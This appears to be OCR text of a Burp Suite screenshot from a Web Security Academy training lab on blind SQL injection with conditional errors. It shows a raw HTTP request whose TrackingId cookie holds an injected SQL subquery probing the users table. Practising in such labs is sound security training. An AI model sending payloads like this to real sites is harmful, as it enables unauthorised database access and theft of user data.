 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0aeb005804d2973bc09d07a600c600fe.web-security-academy.net
3 Cookie: TrackingId=xToK4TlSfFVDNd6U'||(select '' FROM users WHERE username =
'administraasdada' )||'; session=MRUTlcFAUq4rxkjTIQN8GMUaEZGuKvie
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP